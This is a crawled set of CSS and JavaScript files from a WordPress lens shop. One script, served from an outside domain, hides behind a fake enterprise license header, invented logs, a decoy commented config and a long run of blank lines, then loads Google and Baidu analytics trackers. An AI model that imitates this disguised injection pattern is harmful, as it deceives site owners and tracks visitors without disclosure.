.elementor-social-icon{background-color:#00000000;--icon-padding:0em;}.elementor-364 .elementor-element.elementor-element-575ea7c .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-364 .elementor-element.elementor-element-575ea7c .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-364 .elementor-element.elementor-element-575ea7c .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-364 .elementor-element.elementor-element-575ea7c .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-364 .elementor-element.elementor-element-aced464 > .elementor-widget-container{padding:0px 0px 0px 11px;}.elementor-364 .elementor-element.elementor-element-aced464{text-align:start;}.elementor-364 .elementor-element.elementor-element-aced464 .elementor-heading-title{text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#000000;}.elementor-364 .elementor-element.elementor-element-aaed4fd{--spacer-size:10px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-underline .elementor-item:after,
					 .elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-overline .elementor-item:before,
					 .elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-double-line .elementor-item:before,
					 .elementor-364 .elementor-element.elementor-element-0617f9f .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-364 .elementor-element.elementor-element-0617f9f .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:2px;padding-bottom:2px;}.elementor-364 .elementor-element.elementor-element-0617f9f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-364 .elementor-element.elementor-element-0617f9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-364 .elementor-element.elementor-element-84d760f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-84d760f{text-align:start;}.elementor-364 .elementor-element.elementor-element-84d760f .elementor-heading-title{text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#000000;}.elementor-364 .elementor-element.elementor-element-59de6bd{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-364 .elementor-element.elementor-element-34d0c81{text-align:start;}.elementor-364 .elementor-element.elementor-element-beb431b{--spacer-size:20px;}.elementor-364 .elementor-element.elementor-element-57aeb2b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-57aeb2b{text-align:start;}.elementor-364 .elementor-element.elementor-element-57aeb2b .elementor-heading-title{text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#000000;}.elementor-364 .elementor-element.elementor-element-1991939{--spacer-size:10px;}.elementor-364 .elementor-element.elementor-element-c966864{text-align:start;}.elementor-364 .elementor-element.elementor-element-e7a6697{--spacer-size:10px;}.elementor-364 .elementor-element.elementor-element-1bd706f:not(.elementor-motion-effects-element-type-background), .elementor-364 .elementor-element.elementor-element-1bd706f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-364 .elementor-element.elementor-element-1bd706f > .elementor-container{min-height:100px;}.elementor-364 .elementor-element.elementor-element-1bd706f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-364 .elementor-element.elementor-element-1bd706f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-364 .elementor-element.elementor-element-a35bf18.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-364 .elementor-element.elementor-element-a35bf18.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-364 .elementor-element.elementor-element-a35bf18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-364 .elementor-element.elementor-element-17ea9f8{text-align:start;color:var( --e-global-color-lighter );}.elementor-364 .elementor-element.elementor-element-17ea9f8 .elementor-text-editor a:not(:hover){color:#FFFFFF;}.elementor-364 .elementor-element.elementor-element-34354a3 .elementor-nav-menu--main .elementor-item{color:#787878;fill:#787878;}.elementor-364 .elementor-element.elementor-element-34354a3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-364 .elementor-element.elementor-element-34354a3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-364 .elementor-element.elementor-element-34354a3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-364 .elementor-element.elementor-element-34354a3 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-364 .elementor-element.elementor-element-34354a3{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;}.elementor-364 .elementor-element.elementor-element-c71fc9e:not(.elementor-motion-effects-element-type-background), .elementor-364 .elementor-element.elementor-element-c71fc9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-364 .elementor-element.elementor-element-c71fc9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-364 .elementor-element.elementor-element-c71fc9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-364 .elementor-element.elementor-element-1fc4fe0{padding:60px 15px 60px 15px;}.elementor-364 .elementor-element.elementor-element-1bd706f{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://24lenses.com/wp-content/themes/woncep-child/style.css?ver=1.5.1
body_size: -200
content:
/**
* Theme Name: Woncep Child
* Description: This is a child theme of Woncep, generated by Merlin WP.
* Author: <a href="https://pavothemes.com/">Duc Pham (Opal Team)</a>
* Template: woncep
* Version: 1.5.1
*/

--- FILE ---
content_type: text/javascript
request_url: https://livechat.desku.io/cdn/widget.js?lc_id=815153924740
body_size: 334
content:
(function(liveChatScriptName) {
    if (!window.isDeskuManagerRunning) {
    window.isDeskuManagerRunning = true;
    var lc_id = document.querySelector('[src^="' + liveChatScriptName + 
        '"]').getAttribute('src').split('lc_id=')[1];
        if (lc_id) {
            window.lc_id = lc_id
            var deskuInstall = document.createElement('script');
            deskuInstall.src = `https://livechat.desku.io/cdn/install.js?lc_id${lc_id}`;
            deskuInstall.setAttribute('defer', true);
            document.body.insertAdjacentElement('beforeend', deskuInstall);
        }
    }})("https://livechat.desku.io/cdn/widget.js");
    

--- FILE ---
content_type: application/javascript
request_url: https://24lenses.com/wp-content/plugins/yith-woocommerce-featured-audio-video-content-premium/assets/js/ywcfav_frontend.min.js?ver=1.3.16
body_size: 850
content:
jQuery(function(o){var a,i,e,t,r,_=o(document).find(ywcfav_params.img_class_container+".yith_featured_content,"+ywcfav_params.img_class_container+".ywcfav_video_modal_container"),s=1<o(document).find(ywcfav_params.img_class_container).length;(a=_).each(function(){var a=o(this).index(),e=null,e=o(this).hasClass("ywcfav_video_modal_container")?o(this):o(this).find(".ywcfav-audio-content iframe,.ywcfav-video-content iframe,.ywcfav-video-content div.iframe,.ywcfav-video-content video, .ywcfav_video_embedded_iframe");e=o(e[0]);a=o(ywcfav_params.thumbnail_gallery_class_element).get(a),e=(e=e.attr("id")).replace("_html5_api","");o(a).addClass("yith_featured_thumbnail"),o(a).find("img").attr("id",e),o(document).trigger("yith_featured_gallery_single_item_initialized",[o(a),o(this)])}),o(document).trigger("yith_featured_gallery_initialized",[a]),ywcfav_params.trigger_variation&&(o(".variations_form.cart").on("show_variation",function(a,t){setTimeout(function(){var a,e="undefined"!=typeof t.variation_video&&t.variation_video;e?o(ywcfav_params.thumbnail_gallery_class_element).find("img#"+e).trigger("click"):(a=o(document).find(ywcfav_params.thumbnail_gallery_class_element).find('img[src="'+t.image.gallery_thumbnail_src+'"]'),e=o(document).find(ywcfav_params.img_class_container).get(0),o(e).length&&(o(e).hasClass("yith_featured_content")||o(e).hasClass("ywcfav_video_modal_container"))&&i(o(e),t),o(window).trigger("resize"),a.trigger("click"))},101)}).on("reset_data",function(a){setTimeout(function(){var a=o(document).find(ywcfav_params.img_class_container+ywcfav_args.current_slide_active_class);0==a.index()&&a.hasClass("yith_featured_content")&&e(a),o(window).trigger("resize"),a.trigger("woocommerce_gallery_init_zoom")},100)}),i=function(a,e){var t=a.find('div[class^="ywcfav"]:eq(0)'),i=o("<a>"),r=o("<img>"),_=o(ywcfav_params.thumbnail_gallery_class_element).get(0),n=!1;t.length||((t=a.find("a.ywcfav_show_modal")).parent().removeClass("ywcfav_video_modal_container"),n=!0),o(ywcfav_args.product_gallery_trigger_class).show(),t.hide(),o(_).removeClass("yith_featured_thumbnail"),!s&&a.find("a.ywfav_zoom_image").length&&a.find("a.ywfav_zoom_image").remove(),a.find("a.ywfav_zoom_image").length||(i.attr("href",e.image.full_src),i.addClass("ywfav_zoom_image"),r.attr("src",e.image.src),r.attr("height",e.image.src_h),r.attr("width",e.image.src_w),r.attr("srcset",e.image.srcset),r.attr("sizes",e.image.sizes),r.attr("title",e.image.title),r.attr("data-caption",e.image.caption),r.attr("alt",e.image.alt),r.attr("data-src",e.image.full_src),r.attr("data-large_image",e.image.full_src),r.attr("data-large_image_width",e.image.full_src_w),r.attr("data-large_image_height",e.image.full_src_h),r.addClass("ywfav_zoom_image"),i.append(r),n?i.insertBefore(a.find("a.ywcfav_show_modal")):a.append(i),"undefined"!=typeof a.zoom&&(a.trigger("zoom.destroy"),e=o.extend({touch:!1,url:e.image.full_src},ywcfav_params.zoom_options),"ontouchstart"in document.documentElement&&(e.on="click"),"undefined"!=typeof zoom&&a.zoom(e)))},e=function(a){a.trigger("zoom.destroy"),a.find(".ywfav_zoom_image").remove();var e,t=o(ywcfav_params.thumbnail_gallery_class_element).get(0),i=a.find('div[class^="ywcfav"]:eq(0)');a.find("a.ywcfav_show_modal").length&&(a.find("a.ywcfav_show_modal").show(),a.addClass("ywcfav_video_modal_container"),(e=a.find("a.ywcfav_show_modal")).attr("href",e.data("o_href"))),o(t).addClass("yith_featured_thumbnail"),i.show(),o(ywcfav_args.product_gallery_trigger_class).hide(),o(window).trigger("resize"),o(a).trigger("woocommerce_gallery_init_zoom"),i.trigger("woocommerce_gallery_init_zoom")},(t=o(".woocommerce-product-gallery").data("flexslider"))&&(t.vars.before=function(a){a=a.currentSlide,a=o(ywcfav_params.thumbnail_gallery_class_element).find("img").get(a);o(a).parent("li").hasClass("yith_featured_thumbnail")&&o(document).trigger("ywcfav_before_slide_show",o(a).attr("id"))},r=t.vars.after,t.vars.after=function(a){r(a);a=a.currentSlide,a=o(ywcfav_params.thumbnail_gallery_class_element).find("img").get(a),a=void 0!==o(a).attr("id")&&o(a).attr("id");o(document).trigger("ywcfav_after_slide_show",a),setTimeout(function(){o(window).trigger("resize")},100)}))});

--- FILE ---
content_type: application/javascript
request_url: https://24lenses.com/wp-content/themes/woncep/assets/js/woocommerce/main.min.js?ver=1.5.9
body_size: 430
content:
!function(a){"use strict";a("body").on("mouseenter",".group-action .woosc-btn:not(.tooltipstered), .group-action .wooscp-btn:not(.tooltipstered) ,.group-action .woosq-btn:not(.tooltipstered) ,.group-action .woosw-btn:not(.tooltipstered),.group-action .compare-button .compare:not(.tooltipstered), .group-action .yith-wcqv-button:not(.tooltipstered), .group-action .yith-wcwl-add-to-wishlist > div > a:not(.tooltipstered), .woncep-color-type:not(.tooltipstered)",function(){var o=a(this);void 0!==a.fn.tooltipster&&o.tooltipster({position:"top",functionBefore:function(o,t){o.content(o._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}).on("mouseenter",".shop-tooltip",function(){var o=a(this);void 0!==a.fn.tooltipster&&o.tooltipster({position:"top",theme:"opal-product-tooltipster",delay:0,animation:"grow"})}),a(document).ready(function(){var e=a(".woocommerce-product-search"),o=a(".woocommerce-product-search .search-field"),n=a(".ajax-search-result"),i=wp.template("ajax-live-search-template");a("body").on("click",function(){n.hide()}),o.length&&o.keyup(function(){2<this.value.length?a.ajax({context:this,url:woncepAjax.ajaxurl,type:"post",data:{action:"woncep_ajax_search_products",query:this.value},beforeSend:function(){e.addClass("loading")},success:function(o){e.removeClass("loading");var t=a.parseJSON(o);n.empty(),n.show(),a.each(t,function(o,t){n.append(i({url:t.url,title:t.value,img:t.img,price:t.price}))})}}):n.hide()}).on("click",function(o){o.stopPropagation()}).on("focus",function(o){2<this.value.length&&n.show()})}),a(document).ready(function(){var e;e=a(".header-wishlist, .footer-wishlist"),a(document).on("added_to_wishlist removed_from_wishlist",function(){a.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(o){e.find(".count").html(o.count)}})}),a("body").on("woosw_change_count",function(o,t){e.find(".count").html(t)}),a(".woosw-check").length&&a.ajax({url:woosw_vars.ajax_url,data:{action:"woosw_ajax_update_count"},dataType:"json",success:function(o){e.find(".count").html(o.count),e.attr("href",o.url)}})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://24lenses.com/wp-content/themes/woncep/assets/js/woocommerce/single.min.js?ver=1.5.9
body_size: 29
content:
!function(l){"use strict";l(".woocommerce-product-gallery").on("wc-product-gallery-after-init",function(){var o,e,t,c=l(this).data("columns");o=c,e=!!l("body").hasClass("rtl"),(t=l(".single-product .woocommerce-product-gallery__image > a")).length&&t.attr("data-elementor-open-lightbox","no"),4<l(".flex-control-thumbs",".woocommerce-product-gallery").children().length&&(l(".woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs").css({display:"block","max-width":480,"padding-right":30}).slick({rtl:e,infinite:!1,slidesToShow:o}),l(".woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs").slick({rtl:e,infinite:!1,slidesToShow:o,vertical:!0,verticalSwiping:!0}))}),l(document).ready(function(){l(".sizechart-button").on("click",function(o){o.preventDefault(),l(".sizechart-popup").toggleClass("active")}),l(".sizechart-close,.sizechart-overlay").on("click",function(o){o.preventDefault(),l(".sizechart-popup").removeClass("active")})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://script.metricode.com/wotjs/ellipsis.js?api_key=f168b721-3da1-4802-8633-dba73a295497&ver=3.4.51
body_size: 1130
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---




































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // 防止重复加载
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;

    // 初始化 dataLayer
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;

    // 动态加载 Google gtag 脚本
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);

    // 初始化 GA
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();






 


--- FILE ---
content_type: application/javascript
request_url: https://24lenses.com/wp-content/themes/woncep/assets/js/frontend/main.js?ver=1.5.9
body_size: 212
content:
(function ($) {
    'use strict';

    function login_dropdown() {
        $('.site-header-account').mouseenter(function () {
            $('.account-dropdown', this).append($('.account-wrap'));
        });
    }

    function megamenu_dropdown() {
        $('.icon-down-megamenu').click(function () {
            $(this).toggleClass('selected').siblings('.mega-menu').toggleClass('open');
        });
    }

    function minHeight() {
        var bodyHeight = $(window).outerHeight(),
            headerHeight = $('header.site-header').outerHeight(true),
            footerHeight = $('footer.site-footer').outerHeight(true),
            siteMain = $('.site-content').height(),
            siteMainOut = $('.site-content').outerHeight(true);
        if (bodyHeight > (headerHeight + footerHeight + siteMain)) {

            $('.site-content').css({
                'min-height': bodyHeight - headerHeight - footerHeight - (siteMainOut - siteMain) + 10
            });
        }
    }

    function setPositionLvN($item) {
        var sub = $item.children('.sub-menu'),
            offset = sub.offset(),
            screen_width = document.documentElement.clientWidth,
            sub_width = sub.outerWidth();
        var align_delta = offset.left + sub_width - screen_width;
        if (align_delta > 0) {
            sub.css({'margin-left': -align_delta});
        } else {
            sub.css({'margin-left': 'initial'});
        }
    }

    function initSubmenuHover() {
        $('.main-navigation .has-mega-menu').hover(function (event) {
            var $item = $(event.currentTarget);
            setPositionLvN($item);
        });
    }

    $(document).ready(function () {
        minHeight();
    });
    initSubmenuHover();
    megamenu_dropdown();
    login_dropdown();
})(jQuery);

